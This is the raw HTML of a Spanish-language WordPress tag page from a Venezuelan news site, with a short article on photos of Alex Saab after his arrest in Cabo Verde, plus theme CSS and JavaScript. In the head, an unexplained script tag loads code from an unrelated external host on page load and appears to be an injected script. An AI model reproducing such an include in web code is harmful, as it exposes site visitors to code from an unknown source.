            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.lechuguinos.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.1";
var td_get_template_directory_uri="https:\/\/www.lechuguinos.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#499e1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/alex-saab-fotos/",
                                "name": "Alex saab fotos"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-alex-saab-fotos tag-92221 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, diciembre 4, 2025
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Alex saab fotos</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: alex saab fotos</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><p><img class="aligncenter size-full wp-image-85274" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/alex-saab-fotos.jpg" alt="alex saab fotos" width="400" height="400" /></p>
<p><span style="font-weight: 400">Alex Saab en fotos, se muestran las primeras imágenes difundidas luego de su detención en Cabo Verde. Así también se conoció que el empresario colombiano ha pasado por situaciones difíciles desde su arresto en Cabo Verde. </span></p>
<p><span style="font-weight: 400">Por su parte la cadena de televisión de Cabo Verde TCV, muestra a Alex Saab en fotos; y además, como ha sido su proceso judicial en el país africano. </span></p>
<h2><strong>Alex Saab fotos</strong></h2>
<p><span style="font-weight: 400">En consecuencia al caso se muestra a <a href="https://www.telesurtv.net/news/cierra-investigacion-suiza-alex-saab-20210326-0020.html">Alex Saab</a> en fotos; logrando capturar el momento de su traslado a un arresto domiciliario al sur de la Isla la Sal, Cabo Verde. </span></p>
<p><span style="font-weight: 400">El 15 de junio de 2020, siendo las primeras imágenes difundidas luego del arresto; donde se lo puede observar dentro de un patrullero, y luego el momento en que desciende del mismo escoltado por la policía.</span></p>
<p><span style="font-weight: 400">De acuerdo a las filmación divulgada por la cadena RTC, se le ve al colombiano y diplomático de Venezuela; bajar del patrullero, caminando esposado tras su arresto.</span></p>
<p><span style="font-weight: 400">Así también se han compartido imágenes inéditas sobre el traslado en arresto domiciliario, al sur de la Isla la Sal, Cabo Verde; luego que el canal detención,en Cabo Verde, fue transmitido el momento en el que el diplomático fue llevado a un juzgado para legalizar su captura. </span></p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/abogado-de-alex-saab-justicia-negado/" rel="bookmark" class="td-image-wrap" title="Abogado de Alex Saab: “Confiamos en que el Tribunal Constitucional proporcione por fin la justicia que se le ha negado durante once meses”"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1-324x160.png" srcset="https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1-324x160.png 324w, https://www.lechuguinos.com/wp-content/uploads/2021/05/¡NO-SABE-EN-QUE-PALO-AHORCARSE-Guaido-se-autoproclama-Rey-de-Wakanda1-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Abogado de Alex Saab: “Confiamos en que el Tribunal Constitucional proporcione por fin la justicia que se le ha negado durante once meses”"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/abogado-de-alex-saab-justicia-negado/" rel="bookmark" title="Abogado de Alex Saab: “Confiamos en que el Tribunal Constitucional proporcione por fin la justicia que se le ha negado durante once meses”">Abogado de Alex Saab: “Confiamos en que el Tribunal Constitucional proporcione...</a></h3>
